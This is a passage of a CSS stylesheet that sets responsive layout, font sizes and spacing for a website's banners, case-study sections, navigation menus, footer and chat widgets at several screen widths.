	.section_seven .left_and_right h5 {
		font-size: 45px !important;
	}

	.section_six h1.case_ban_head {
		font-size: 45px !important;
		line-height: 50px !important;
	}

	.left_and_right {
		display: block;
	}

	.left_and_right h5 {
		width: 100%;
	}

	.section_seven {
		padding: 100px 0px 100px 0px;
	}

	.sec_sev_right_side {
		width: 100%;
		margin-top: 40px;
	}

	.section_five .section_three_con {
		width: 49%;
	}

	.goal_banner {
		padding: 70px 0px;
		margin-bottom: 100px;
	}

	.section_four_icon_text .icon img {
		width: 30px;
		height: 30px;
	}

	.section_four_icon_text {
		gap: 15px;
	}

	.section_three_con {
		width: 49%;
	}

	.section_three {
		flex-wrap: wrap;
	}

	.section_third {
		padding: 100px 0px 100px 0px;
	}

	.section_fourth {
		max-width: 800px !important;
	}

	.section_fourth h2 {
		font-size: 45px;
	}

	.left-area h2 {
		font-size: 45px;
	}

	p.case_ban_des {
		margin: 20px 0px;
	}

	.case_about_sec_dec {
		margin: 20px 0px;
	}

	.case_left_btn {
		padding: 0px 0px 50px 0px !important;
		position: relative;
	}

	.case_left_btn::after {
		background-size: 50%;
		background-position: bottom right;
	}

	.case_about_right_side {
		padding-top: 30px;
	}

	.case_about_sec_heading {
		font-size: 45px;
	}

	.case_study_banner::before {
		left: -34px;
		background-size: 40%;
	}

	h1.case_ban_head {
		font-size: 50px !important;
		line-height: 65px !important;
	}

	.cta-yel {
		background-size: cover;
		background-position: center center;
		padding: 50px 130px 40px 60px;
	}

	.left-creativity-section:before {
		width: 88%;
	}

	.services-listing .for-box-services-listing {
		height: 415px;
	}

	header div#navbarCollapse {
		position: absolute;
		top: 80px;
		background: #ffffff;
		width: 110%;
		z-index: 9999999;
		padding: 50px;
		left: -43px;
	}

	.for-contact-info-second h3 {
		padding-top: 115px;
		padding-bottom: 20px;
	}

	.page-id-222197 .contact-section {
		padding: 40px 0 !important;
	}

	.for-contact-page-top {
		padding-top: 0px;
		padding-bottom: 70px;
		background-size: cover;
	}

	.for-contact-page-top .container:after {
		display: none;
	}

	.for-contact-page-top .container:before {
		display: none;
	}

	.footer-elements .col-xl-3:last-child {
		padding-left: 0px;
	}

	.banner-section h2 {
		font-size: 110px !important;
		line-height: 120px !important
	}

	.banner-section .content h1 {
		font-size: 22px !important;
		line-height: 32px !important;
		margin-bottom: 50px;
	}

	h1 {
		font-weight: 600;
		font-size: 110px !important;
		line-height: 120px !important;
	}

	.loc-header .loc-title {
		font-size: 66px !important;
		line-height: 1.2 !important;
	}

	.loc-header .content {
		max-width: 750px;
		margin-bottom: 20px;
	}

	.loc-header .content p {
		font-size: 17px;
	}

	.boost-Visibility {
		padding: 0px 0px 55px 0px !important;
	}

	.main-title-box {
		font-family: 'ITCAvantGardeStd';
		font-style: normal;
		font-weight: 700;
		font-size: 40px;
		line-height: 53px;
		text-align: center;
		letter-spacing: -0.03em;
		color: #100551;
		padding-bottom: 40px;
	}

	.hero-section-page-services .services-listing-text h3 {
		font-style: normal;
		font-weight: bold;
		font-size: 35px !important;
		line-height: 40px;
		letter-spacing: -0.03em;
		color: #100551;
	}

	h2 {
		font-size: 40px;
		line-height: 55px;
		letter-spacing: -0.02em;
	}

	.h3 {
		font-size: 40px;
	}

	.creativity-section_content {
		max-width: 530px;
	}

	.left-creativity-section_content {
		padding-left: 46%;
	}

	.services-section .item {
		padding: 30px 30px 35px 30px;
	}

	.services-section .item .icon img {
		max-width: 72px;
	}

	.services-section .item h5 {
		font-size: 24px;
		margin-bottom: 22px;
	}

	.services-section .item p {
		font-size: 16px;
	}

	.hero-section-page-services ul {
		display: inline !important;
		white-space: nowrap;
		overflow: auto;
	}

	header .navbar-toggler-icon {
		width: 2.2em !important;
		height: 2.2em !important;
	}

	.scroll-tabs-set {
		display: none;
	}

	.services-section .owl-carousel .owl-nav button.owl-prev {
		position: relative;
		left: 48% !important;
		right: auto !important;
	}

	.services-section .owl-carousel .owl-nav button.owl-next {
		position: relative;
		right: 0% !important;
		left: 51%;
	}

	.services-section .owl-nav {
		display: none !important;
		margin-top: 40px;
	}

	.portfolio-section .item img {
		min-height: 400px !important;
		width: 100%;
	}

	.banner-section h2 span.first {
		top: 50px;
	}

	.banner-section h2 span.second {
		margin-top: 60px;
	}

	.banner-section h2 span.third {
		margin-top: 80px;
	}

	.banner-section h2 span.four {
		margin-top: 95px;
	}

	.work-box .work-content {
		padding: 40px 25px;
	}

	.content-section {
		padding: 0px 0px 130px 0px;
	}

	.banner-section {
		margin: 0px 0px 100px 0px;
	}

	.service_page_banner {
		padding: 100px 0px 100px 0px;
	}

	.hero-section-page-services .nav {
		flex-wrap: wrap;

	}

	.services-heading h1 {
		font-size: 80px !important;
		line-height: 95px !important;
	}

	.mega-menu .dropdown-menu li {
		width: 45%;
	}

	.mega-menu .dropdown-menu .dropdown-menu {
		height: auto;
	}

	.mega-menu ul {
		height: 500px;
		overflow-y: scroll;
		overflow-x: hidden;
	}

	.navbar-nav .mega-menu .dropdown-menu {
		position: relative;
	}

	.mega-menu {
		position: relative;
	}

	.navbar-nav .mega-menu .dropdown-menu {
		left: 0;
		right: 0;
		width: 100%;
	}

	.for-contact-content {
		padding-left: 0px;
	}

	.contact-section-inner .section-inner .content-box {
		padding-left: 0px !important;
	}

	.page-id-222102 .services-listing .for-box-services-listing {
		height: auto !important;
	}

	.tabs-extra-class {
		padding-bottom: 50px !important;
	}

	.faq-section {
		padding-bottom: 80px;
	}
	
	.faq-section h2 {
		font-size: 50px;
	}

	.creativity-section:before {
		width: 100%;
		border-radius: 0 0 725px 0;
	}

	section.contact-section .container:before {
		display: none;
	}

	section.contact-section .container:after {
		display: none;
	}

	.wa-messenger-svg-whatsapp {
		width: 41px !important;
		height: 60px !important;

	}

	div#wa-widget-send-button div {
		display: none !important;
	}

	#whatsapp_chat_widget #wa-widget-send-button {
		margin: 0 0 10px 0 !important;
		padding-left: 0px !important;
		padding-right: 0px !important;
		bottom: 0 !important;
		text-align: center !important;
		height: 57px !important;
		border-radius: 50%;
		width: 57px !important;
		min-width: unset !important;
		box-shadow: none !important;
		left: 10px !important;
	}

	.zsiq_theme1 .siqico-chat:before {
		font-size: 27px !important;
		line-height: 60px !important;
	}

	#whatsapp_chat_widget #wa-widget-send-button.whats-top {
		margin-bottom: 72px !important;
	}

	.siq_bR {
		bottom: 10px !important;
	}

	.siq_bR.whats-top {
		margin-bottom: 62px !important;
	}
	
	.brochure-experts-section:before, .brochure-experts-section:after {
		display: none !important;
	}
}


@media only screen and (min-width:768px) and (max-width:991px) {
	.banner-with-rows {
		margin-bottom: 0px;
	}

	.titan_sec_ten {
		margin-top: 50px;
	}

	.project_right_con_inner h2 {
		font-size: 50px;
	}

	.banner_middle_con .project_right_con_inner {
		max-width: 720px;
		margin: 0 auto;
	}

	.project_right_con_inner {
		max-width: 720px;
		margin: 0 auto;
		padding: 0px 20px;
	}

	.project-overivew-con {
		padding: 70px 0px;
	}

	.banner-with-rows-con {
		background: #FF786A;
		border-radius: 0px;
		margin-right: 0px;
		padding: 70px 50px;
	}

	.titan_sec_ten .result_inner_con {
		max-width: 900px;
	}

	.titan_sec_nine {
		margin-top: 0px;
	}

	.banner-with-rows-inner {
		max-width: 960px;
		padding-left: 0px;
	}

	.project_left_con {
		display: none;
	}

	.banner_left_con {
		display: none;
	}

	.titan_sec_eight::before {
		background-size: 50% !important;
	}

	.titan_sec_ten::before {
		background-size: 70% !important;
	}

	.banner-with-rows-inner h2 {
		font-size: 50px;
	}

	.banner-with-rows-inner .banner_rows h2 {
		font-size: 24px;
	}

	.titan_sec_seven {
		padding-bottom: 50px;
	}

	.banner_middle_con {
		width: 100%;
	}

	.project_right_con {
		width: 100%;
	}

	.banner_with_images {
		padding: 70px 0px;
	}

	.divine_support::before {
		width: 100% !important;
		border-radius: 0px !important;
		left: 0px !important;
	}

	.right_bullet {
		margin-top: 70px;
	}

	.divine_service_sec .section_three_con {
		width: 48%;
	}

	.divine_service_sec {
		margin-top: 70px;
		padding-bottom: 0px !important;
	}

	.divine_result_sec .result_inner_one {
		width: 47%;
	}

	.divine_result_sec .result_inner_con {
		max-width: 600px;
	}

	.divine_result_sec .result {
		border-radius: 0px 0px 500px 500px;
	}

	.divine_left_col {
		width: 100%;
	}

	.information {

		padding-bottom: 70px;
	}

	.divine_aesthetic {
		padding: 70px 0px;
		margin-bottom: 50px !important;
		margin-top: 20px !important;
	}

	.information::before {
		display: none;
	}

	.information::after {
		display: none;
	}

	.result_inner_one h2 {
		font-size: 24px;
	}

	.result_inner_con {
		padding-top: 50px;
	}

	.result_inner_one p {
		font-size: 80px;
	}

	.result_inner_one {
		width: 35%;
	}

	.result {
		border-radius: 0px;
		padding-top: 80px;
		padding-bottom: 80px;
		padding-left: 20px;
		padding-right: 20px;
	}

	.section_seven {
		padding-top: 70px !important;
	}

	.support {
		padding: 70px 0px;
		margin-bottom: 0px !important;
	}

	.case_left_btn {
		padding: 0px 0px 50px 0px !important;
	}

	.section_seven .left_and_right .section_three_con h5 {
		font-size: 28px !important;
	}

	.section_seven .left_and_right h5 {
		font-size: 50px !important;
	}

	.section_six h1.case_ban_head {
		font-size: 50px !important;
		line-height: 42px !important;
	}

	.section_six {
		padding: 0px 0px 70px 0px !important;
	}

	.goal_banner {
		margin-bottom: 70px !important;
	}

	.left_and_right {
		display: block;
	}

	.left_and_right h5 {
		width: 100%;
	}

	.section_seven {
		padding: 0px 0px 100px 0px;
	}

	.sec_sev_right_side {
		width: 100%;
		margin-top: 40px;
	}

	.section_four_icon_text .icon img {
		width: 30px;
		height: 30px;
	}

	.goal_banner {
		padding: 70px 0px;
	}

	.section_fourth h2 {
		font-size: 50px;
	}

	.section_three_con h5 {
		font-size: 25px;
	}

	.section_three_con {
		padding: 20px;
	}

	.section_three_con {
		width: 48%;
	}

	.left-area h2 {
		font-size: 50px;
	}

	.left-area p {
		padding-top: 10px;
	}

	.section_three {
		flex-wrap: wrap;
	}

	.case_left_btn::after {
		display: none;
	}

	.case_about_right_side {
		padding-left: 20px;
		padding-top: 0px;
	}

	.case_about_sec_heading {
		font-size: 50px;
	}

	p.case_ban_des {
		width: 100% !important;
	}

	h1.case_ban_head {
		font-size: 50px !important;
		line-height: 65px !important;
	}

	h1 {
		font-size: 75px !important;
		line-height: 75px !important;
	}

	img.img-fluid.for-ipad-image-padding {
		padding-top: 40px !important;
	}

	h2 {
		font-size: 40px;
		line-height: 50px;
		font-weight: 600;
	}

	.h3 {
		font-size: 35px;
	}

	body {
		font-size: 16px;
	}

	.footer-elements.col-xl-3:last-child {
		padding-left: 15px;
	}

	header.navbar-nav.nav-item.head-btn {
		margin-top: 20px;
	}

	.banner-section h2 span.first {
		top: 0px;
		left: 18% !important;
	}

	.banner-section h2 span.second {
		margin-top: 0px;
	}

	.banner-section h2 span.third {
		margin-top: 20px;
	}

	.banner-section h2 span.four {
		margin-top: 27px;
	}

	.banner-section {
		margin: 40px 0px 150px 0px;
		width: 100%;
		height: 400px;
	}

	.banner-section h2 {
		font-weight: 600;
		font-size: 90px;
		line-height: 80px;
	}

	.banner-section h2 span.first {
		position: absolute;
		left: 22%;
	}

	.banner-section h2 span.second {
		position: absolute;
		right: 40px;
		margin-top: 20px;
	}

	.banner-section h2 span.third {
		position: absolute;
		right: 26%;
		margin-top: 40px;
	}

	.banner-section h2 span.four {
		position: absolute;
		position: absolute;
		right: 30%;
		margin-top: 50px;
	}

	.banner-section.content {
		width: 24%;
		position: absolute;
		bottom: -77px;
		left: 19px;
	}

	.banner-section .content h1 {
		font-size: 18px !important;
		line-height: 29px !important;
		margin-bottom: 22px;
	}

	.page-id-7529.inner-bannerimg {
		max-width: 100%;
	}

	.hero-section-page-services.nav-pills.nav-link {
		padding-bottom: 20px;
		padding-top: 40px;
	}

	.hero-section-page-services.nav-item {
		width: auto !important;
		display: inline-block;
		white-space: normal;
		margin-bottom: 4px;
	}

	.page-id-7529.inner-banner h1 {
		font-size: 85px;
		line-height: 40px;
	}

	.page-id-7529.inner-banner p {
		width: 100%;
		margin: 40px 0px;
	}

	.page-id-222102.inner-banner img {
		max-width: 100%;
	}

	.page-id-222102.services-listing.box-title {
		max-width: 500px;
		margin: 0px auto;
	}

	.page-id-222102.inner-banner h1 {
		font-size: 90px;
		line-height: 40px;
	}

	.page-id-222102.inner-banner p {
		width: 100%;
		margin: 40px 0px;
	}

	.contact-section.section-inner {
		padding: 60px 40px 60px 40px !important;
	}

	.contact-section.for-contact-content h3 {
		margin-top: 20px;
	}

	.hero-section-page-services.services-listing-text h3 {
		font-size: 40px !important;
		line-height: 55px;
	}

	.contact-section.container:before {
		display: none;
	}

	.contact-section.container:after {
		display: none;
	}

	.contact-section {
		padding: 100px 0px !important;
	}

	.page-id-222102.section-after {
		margin-top: 70px;
	}

	.page-id-222102.boost-Visibility {
		padding: 110px 0px 0px 0px !important;
	}

	.page-id-222102.services-listing {
		margin-top: 50px;
	}

	.page-id-222102.work-section {
		margin-top: 20px;
	}

	.hero-section-page-services {
		margin-top: 0px;
		padding-top: 0px;
	}

	.page-id-222102.logo-section {
		margin: 40px 0px 60px 0px;
	}

	.page-id-222102.section-after.flex-column:after {
		right: -60px;
	}

	.page-id-7529.content-section {
		padding-top: 70px !important;
	}

	.page-id-7529footer.footer-elements {
		padding: 0px 0px 100px 0px !important;
	}

	.page-id-7529.logo-section {
		margin-top: 70px;
	}

	.page-id-7529.review-section {
		margin-top: 60px;
	}

	.page-id-7529.section-after.flex-column:after {
		bottom: -160px;
		right: -70px;
	}

	.page-id-7529.creativity-section {
		margin-bottom: 0px;
		margin-top: 30px;
	}

	.page-id-7529.creativity-section {
		margin-top: 20px;
	}

	.page-id-7529.work-section.left-areap {
		margin-bottom: 20px;
	}

	.head-section {
		margin-bottom: 40px;
	}

	.services-section.owl-carousel.owl-navbutton.owl-next {
		top: auto;
		right: 42%;
	}

	.services-section.owl-carousel.owl-navbutton.owl-prev {
		top: auto;
		left: 46%;
	}

	/* 	.review-section {
	padding: 30px 0px 20px 0px;
}

	.review-section.item {
	padding: 40px 20px;
	min-height: 360px;
} */

	.page-id-7529.inner-bannerp {
		font-size: 20px;
	}

	.work-section {
		padding: 80px 0px;
	}

	.work-section.work-box {
		width: 100%;
	}

	.page-id-7529.inner-banner {
		padding: 100px 0px 50px 0px;
	}

	.work-box.work-content {
		padding: 50px 20px;
	}

	.work-section.small-images li {
		display: inline-block;
		margin-right: 5px;
		width: 32%;
		margin-bottom: 20px;
	}

	.services-section {
		padding: 0px 0px 70px 0px;
	}

	.services-section.item {
		padding: 50px 40px;
	}

	.services-section.item p {
		width: 100%;
	}

	.brand-section {
		padding: 0px 0px 80px 0px;
	}

	.faq-section {
		padding-bottom: 100px;
	}
	
	.faq-section h2 {
		font-size: 40px;
		font-weight: 700;
		line-height: 1.2em;
	}
	
	.faq-section p {
    	font-size: 18px;
	}
	
	.faq-section .accordion-button {
		font-size: 20px;
	}
	
	.faq-section .accordion-body {
		font-size: 16px;
	}

	ul#menu-footer-menu-2 {
		margin-bottom: 30px;
	}

	.choose_section.col-md-6 {
		width: 100% !important;
	}

	.choose_section.container {
		max-width: 600px;
	}

	.creativity-section {
		background-image: none;
		margin-top: 0px;
		margin-bottom: 90px;
		background: #f9b85b;
	}

	.content-section {
		padding: 0px 0px 90px 0px;
	}

	.content-section a {
		margin-bottom: 50px;
	}

	.content-section.img-area img {
		width: 100%;
	}

	.content-section p {
		padding-right: 0;
	}

	.copyright p {
		max-width: inherit !important;
	}

	.blog-section {
		padding: 0px 0px 50px 0px;
	}

	.blog-section.blog-item.blog-content {
		padding: 20px;
		min-height: 320px;
	}

	.blog-item.blog-content p {
		margin-bottom: 20px;
	}

	footer h6 {
		margin-top: 20px;
	}

	footer ul li a {
		font-size: 18px;
	}

	.copyright {
		text-align: center;
	}

	.copyright .terms {
		text-align: center;
	}

	.copyright a:last-of-type {
		display: block;
	}

	.ftr-social {
		text-align: left;
	}

	.copyright p {
		font-size: 17px;
		margin: 0px;
	}

	.logo-section {
		margin-top: 150px;
	}

	.section-after.flex-column:after {
		bottom: -160px;
	}

	.boost-Visibility {
		padding: 30px 0px 30px 0px !important;
	}

	.services-section.item {
		min-height: 420px;
	}

	footer.footer-elements {
		padding: 60px 0px 100px 0px;
	}

	.footer-elements .col-xl-3:last-child {
		padding-left: 0px;
	}

	.faq-section .tab-content {
		margin-top: 0px;
	}

	.contact-section-inner .section-inner .content-box {
		padding-left: 0px !important;
	}

	header .navbar-toggler-icon {
		width: 2.2em !important;
		height: 2.2em !important;
	}

	.experience_section {
		padding-top: 70px !important;
		padding-bottom: 0px !important;
	}

	.experience_section .flex-column:after {
		bottom: -190px !important;
	}

	section.contact-section .section-inner {
		padding: 60px 50px;
	}

	.contact-section .section-inner .row {
		display: flex;
		align-items: baseline;
	}

	.work-box .work-content {
		padding: 40px 25px;
	}

	.service_page_experience_section .flex-column::after {
		bottom: -177px !important;
	}

	.service_page_banner {
		padding: 100px 0px 40px 0px !important;
	}

	.hero-section-page-services .nav {
		flex-wrap: wrap;

	}

	.mega-menu .dropdown-menu .dropdown-menu {
		height: auto;
	}

	.mega-menu ul {
		height: 500px;
		overflow-y: scroll;
		overflow-x: hidden;
	}

	.mega-menu .dropdown-menu li {
		width: 100%;
	}

	.navbar-nav .mega-menu .dropdown-menu {
		position: relative;
	}

	.mega-menu {
		position: relative;
	}

	.navbar-nav .mega-menu .dropdown-menu {
		left: 0;
		right: 0;
		width: 100%;
	}

	.location-con {
		margin: 35px 0px 25px;
	}

	footer p {
		max-width: unset;
	}

	.ftr-social {
		text-align: left;
	}

	.l-img-sec-s h2 {
		font-weight: 600;
		font-size: 33px;
		line-height: 42px;
	}

	.page-id-222102 .services-listing .for-box-services-listing {
		height: auto !important;
	}

	.faq-section {
		padding-top: 0px;
	}

	.for-mobile-tabs {
		display: block;
	}

	.zcwf_col_fld {
		text-align: end !important;
	}

	section.contact-section .section-inner h2 {
		margin-bottom: 20px;
		font-size: 40px;
		line-height: 50px;
	}

	.section-after .flex-column .abt-content:after {
		display: none;
	}


	.wa-messenger-svg-whatsapp {
		width: 41px !important;
		height: 60px !important;

	}

	div#wa-widget-send-button div {
		display: none !important;
	}

	#whatsapp_chat_widget #wa-widget-send-button {
		margin: 0 0 10px 0 !important;
		padding-left: 0px !important;
		padding-right: 0px !important;
		bottom: 0 !important;
		text-align: center !important;
		height: 57px !important;
		border-radius: 50%;
		width: 57px !important;
		min-width: unset !important;
		box-shadow: none !important;
		left: 10px !important;
	}

	#whatsapp_chat_widget #wa-widget-send-button.whats-top {
		margin-bottom: 72px !important;
	}



	.zsiq_theme1 .siqico-chat:before {
		font-size: 27px !important;
		line-height: 60px !important;
	}

	.siq_bR {
		bottom: 10px !important;
	}

	.siq_bR.whats-top {
		margin-bottom: 62px !important;
	}

}

@media screen and (max-width:991px) {
	.cta-yel {
		background-size: cover;
		background-position: center center;
		padding: 50px 30px 40px;
	}

	header .navbar {
		position: inherit;
	}

	div#navbarCollapse {
		position: static;
		background-color: rgb(255, 255, 255);
		width: 100%;
		top: 164px;
		height: auto;
		bottom: 0;
		z-index: 9999;
		padding-top: 0%;
		padding-left: 0%;
		padding-bottom: 10%;
		left: -100%;
		transition: left 0.2s;
		box-shadow: 30px 30px 30px #0000000f;
	}

	div#navbarCollapse.show {
		left: 0;
	}

	.inner-banner {
		padding: 100px 0px 90px 0px;
	}

	.left-creativity-section:before {
		width: 100%;
		border-radius: unset;
	}

	.left-creativity-section_content {
		padding-left: 5%;
	}

	section.contact-section .container:before {
		display: none;
	}

	section.contact-section .container:after {
		display: none;
	}

	.zcwf_col_fld input {
		margin-left: 4px !important;
	}

	.services-listing .for-box-services-listing {
		height: 415px;
	}
}

@media screen and (max-width:767px) {
	.aversan_sec_seven {
		margin-top: 50px;

	}

	.aversan_sec_seven .case_about_right_side {
		padding-left: 20px;
	}

	.titan_sec_nine .row {
		padding-top: 0px !important;
	}

	.titan_sec_nine .case_about_right_side {
		padding-top: 50px;

	}

	.titan_sec_seven .row {
		flex-direction: column-reverse;
	}

	.titan_sec_four .case_about_right_side {
		padding-top: 50px;
	}

	.titan_sec_three .case_banner_left {
		padding-top: 50px;
	}

	.titan_sec_three .row {
		flex-direction: column-reverse;
	}

	.titan_sec_two::after {
		display: none;
	}

	.banner-with-rows {
		margin-bottom: 0px;
	}

	.titan_sec_ten {
		margin-top: 50px;
	}

	.project_right_con_inner h2 {
		font-size: 35px;
	}

	.banner_middle_con .project_right_con_inner {
		max-width: 540px;
		margin: 0 auto;
	}

	.project_right_con_inner {
		max-width: 540px;
		margin: 0 auto;
		padding: 0px 20px;
	}

	.project-overivew-con {
		padding: 70px 0px;
	}

	.banner-with-rows-con {
		background: #FF786A;
		border-radius: 0px;
		margin-right: 0px;
		padding: 70px 20px;
	}

	.titan_sec_ten .result_inner_con {
		max-width: 900px;
	}

	.titan_sec_nine {
		margin-top: 0px;
	}

	.banner-with-rows-inner {
		max-width: 540px;
		padding-left: 0px;
	}

	.project_left_con {
		display: none;
	}

	.banner_left_con {
		display: none;
	}

	.titan_sec_eight::before {
		background-size: 50% !important;
	}

	.titan_sec_ten::before {
		background-size: 70% !important;
	}

	.banner-with-rows-inner h2 {
		font-size: 35px;
	}

	.banner-with-rows-inner .banner_rows h2 {
		font-size: 24px;
	}

	.titan_sec_seven {
		padding-bottom: 50px;
	}

	.banner_middle_con {
		width: 100%;
	}

	.project_right_con {
		width: 100%;
	}

	.banner_with_images {
		padding: 70px 0px;
		margin-top: 50px !important;
	}

	.titan_sec_two {
		margin-top: 50px;
	}

	.divine_support {
		margin-bottom: 20px !important;

	}

	.divine_support::before {
		width: 100% !important;
		border-radius: 0px;
		left: 0px !important;
	}

	.right_bullet .case_about_right_side {
		padding-top: 50px;
	}

	.right_bullet {
		margin-top: 0px;
	}

	.divine_service_sec .section_three_con {
		width: 100%;
	}

	.divine_result_sec .result_inner_one {
		width: 100%;
	}

	.divine_result_sec .result {
		border-radius: 0px;
	}

	.divine_btn {
		margin-bottom: 0px;
	}

	.divine_left_bullets {
		padding: 0px 0px 50px 0px !important;
	}

	.divine_left_bullets .row {
		flex-direction: column-reverse !important;

	}

	.divine_left_bullets .case_about_right_side {
		padding-left: 20px;
		padding-top: 50px;
	}

	.divine_left_col {
		width: 100%;
	}

	.divine_aesthetic {
		margin-top: 50px !important;
	}

	.divine_sec_three .case_about_right_side {
		padding-top: 50px;
	}

	.divine_sec_three {
		padding: 0px 0px 0px 0px !important;
	}

	.divine_sec_three .row {
		padding-top: 0px !important;
	}

	.information_btn {
		margin: 0px;
	}

	.information {
		padding-top: 50px;
		padding-bottom: 50px;
	}

	.information::before {
		display: none;
	}

	.information::after {
		display: none;
	}

	.result_inner_one p {
		font-size: 60px;
		text-align: left;
		padding-top: 20px;
	}

	.result_inner_one h2 {
		font-size: 24px;
		text-align: left;
	}

	.result_inner_con::before {
		display: none;
	}

	.result_inner_one {

		width: 100%;
		margin-bottom: 50px;
	}

	.result_inner_con {
		padding-top: 40px;
		flex-wrap: wrap;
	}

	.result {
		border-radius: 0px;
		padding-top: 50px;
		padding-bottom: 0px;
	}

	.support {
		margin-top: 0px !important;
		margin-right: 0px;
		padding-left: 0px;
	}

	.product-description .left-area img {
		margin-top: 30px;
	}

	.product-description {
		padding-top: 50px;
		padding-bottom: 50px;
	}

	.product-description::after {
		display: none;
	}

	.product-description::before {
		display: none;
	}

	.section_eight .case_about_right_side {
		padding-top: 50px;
	}

	.goal_banner {
		margin-bottom: 0px !important;
	}

	.sec_sev_right_side {
		width: 100%;
		flex-wrap: wrap;
		margin-top: 30px;
		row-gap: 20px;
	}

	.sec_sev_right_side .section_three_con {
		width: 100%;
	}

	.left_and_right h5 {
		width: 100%;
		font-size: 35px;

	}

	.left_and_right {
		flex-wrap: wrap;
	}

	.section_six {
		padding: 50px 0px 50px 0px !important;
	}

	.section_six .row {
		flex-direction: column-reverse;
	}

	.section_six h1.case_ban_head {
		font-size: 35px;
		line-height: 42px;
	}

	.section_five .section_three_con {
		padding: 20px;
	}

	.section_five .section_three_con {
		width: 100%;
		height: auto;

	}

	.section_fourth h2 {
		font-size: 35px !important;
	}

	.goal_banner {
		margin-top: 50px !important;
	}

	.section_three_con p {
		font-size: 18px;
	}

	.section_three_con {
		padding: 20px;
	}

	.section_four_icon_text .icon img {
		width: 30px;
		height: 30px;
	}

	.section_three_con h5 {
		font-size: 25px;
	}

	.section_three {
		flex-wrap: wrap;
	}

	.section_three_con {
		width: 100%;
		height: auto;

	}

	.left-area h2 {
		font-size: 35px;
	}

	p.case_ban_des {
		margin: 20px 0px;
	}

	.case_about_sec_dec {
		margin: 20px 0px;
	}

	.case_study_banner .row {
		flex-direction: column-reverse;
	}

	.case_left_btn::after {
		display: none;
	}

	.case_about_right_side {
		padding-top: 50px;

	}

	.case_about_sec_heading {
		font-size: 35px;
	}

	.case_study_banner::before {
		display: none;
	}

	.ban_img {
		display: block !important;
		padding-top: 0px;
	}

	h1.case_ban_head {
		font-size: 35px;
		line-height: 40px;
		padding-top: 50px;
	}

	p.case_ban_des {
		width: 100%;
	}

	.single-post .author-box {
		padding: 0 20px;
	}

	.single-post .author-box .card .row .col-md-3 {
		padding: 20px 20px 0px 20px;
	}

	.single-post .author-box .card .row .col-md-9 .card-body {
		padding: 20px 20px 25px 20px;
	}

	.cta-yel {
		background-size: cover;
		background-position: center center;
		padding: 50px 30px 40px;
	}

	.left-area {
		text-align: left;
	}

	.content-section.rics-btm-shape .ct-col {
		background: none;
	}

	.for-contact-page-top .content {
		font-size: 16px !important;
	}

	.loc-header .loc-title {
		font-size: 32px !important;
		line-height: 44px;
		background: none;
	}

	.loc-header .content p {
		font-size: 14px;
	}

	.loc-header .content {
		margin-bottom: 20px;
	}

	.loc-header {
		margin-bottom: 0;
		background-size: 100px;
		padding-bottom: 29px;
	}

	.revoew-block {
		padding: 30px 20px 55px;
		display: block;
	}

	.revoew-block .content-block {
		margin-left: 0;
		margin-top: 20px;
		margin-bottom: 20px;
	}

	.for-contact-page-top.loc-contact .container:after {
		content: "";
		background: url(https://artisticoredev.wpengine.com/wp-content/uploads/2022/06/Group-1495.png);
		width: 55px;
		height: 55px;
		position: absolute;
		top: 50px;
		background-repeat: no-repeat;
		right: 0;
		background-size: contain;
	}

	.for-contact-page-top.loc-contact .container:before {
		content: "";
		background: url(https://artisticoredev.wpengine.com/wp-content/uploads/2022/06/Group-1494.png);
		width: 55px;
		height: 55px;
		position: absolute;
		background-repeat: no-repeat;
		left: 0;
		top: 15px;
		background-size: contain;
	}

	.left-creativity-section {
		background-position: center right;
	}

	section.contact-section .section-inner h2 {
		font-size: 30px;
		line-height: 40px;
	}

	.portfolio-section .item img {
		min-height: 410px !important;
		object-fit: cover;
	}

	.about_page_customer_sec .col-xl-7 {
		width: 100% !important;
	}

	.about_page_customer_sec .col-xl-5 {
		width: 100% !important;
	}

	body {
		font-size: 16px;
	}

	h2 {
		font-weight: 600;
		font-size: 30px;
		line-height: 40px;
	}

	.head-section {
		margin-bottom: 30px;
	}

	.services-section .right-area {
		text-align: left;
		margin-top: 0px;
	}

	.banner-section h2 span.first:after {
		background-image: url('https://artisticoredev.wpengine.com/wp-content/uploads/2022/05/Group-1046.svg');
		content: "";
		width: 90px;
		height: 60px;
		position: absolute;
		background-repeat: no-repeat;
		background-position: right;
		background-size: contain;
		right: -110px;
		top: -8px;
	}

	.banner-section h2 span.first:before {
		background-image: url('https://artisticoredev.wpengine.com/wp-content/uploads/2022/05/Group-1041.svg');
		content: "";
		width: 50px;
		height: 50px;
		position: absolute;
		background-repeat: no-repeat;
		background-position: right;
		background-size: contain;
		left: -60px;
		top: -5px;
	}

	.banner-section h2 span.third:before {
		background-image: url(https://artisticoredev.wpengine.com/wp-content/uploads/2022/05/Group-1047.svg);
		content: "";
		width: 80px;
		height: 80px;
		position: absolute;
		background-repeat: no-repeat;
		background-position: right;
		background-size: contain;
		left: -160px;
		top: 10px;
	}

	.banner-section h2 span.third:after {
		background-image: url(https://artisticoredev.wpengine.com/wp-content/uploads/2022/05/Group-1048.svg);
		content: "";
		width: 65px;
		height: 70px;
		position: absolute;
		background-repeat: no-repeat;
		background-position: right;
		background-size: contain;
		right: -97px;
		top: -18px;
	}

	.banner-section h2 span.four:after {
		background-image: url(https://artisticoredev.wpengine.com/wp-content/uploads/2022/05/Group-1042.svg);
		content: "";
		width: 80px;
		height: 50px;
		position: absolute;
		background-repeat: no-repeat;
		background-position: right;
		background-size: contain;
		right: -107px;
		top: -7px;
	}

	.page-id-224725 .banner-section h2 span.first:after {
		width: 60px !important;
		height: 26px !important;
		right: -80px !important;
		top: 4px !important;
	}

	.page-id-224725 .banner-section h2 span.first:before {
		width: 40px !important;
		height: 40px !important;
		left: -50px !important;
		top: 0 !important;
	}

	.page-id-224725 .banner-section h2 span.third:before {
		width: 50px !important;
		height: 50px !important;
		left: -110px !important;
		top: 0 !important;
	}

	.page-id-224725 .banner-section h2 span.third:after {
		width: 48px !important;
		height: 31px !important;
		right: -68px !important;
		top: 0 !important;
	}

	.page-id-224725 .banner-section h2 span.four:after {
		width: 60px !important;
		height: 26px !important;
		right: -77px !important;
		top: 4px !important;
	}

	header.navbar-brand {
		margin-right: 0;
	}

	.banner-section {
		background-image: none;
		height: auto;
		position: relative;
		padding-right: 30px;
		margin: 60px 0px 50px;
	}

	.banner-section h2 {
		font-size: 50px;
		line-height: 54px;
		font-weight: 700;
		letter-spacing: 1px;
		margin-bottom: 35px;
	}

	.banner-section h2 br {
		display: none;
	}

	.banner-section h2 span.first {
		left: 67px;
	}

	.banner-section h2 span.second {
		right: -20px;
		margin-top: 0px;
		top: 45px;
	}

	.banner-section .content h1 {
		margin-bottom: 39px;
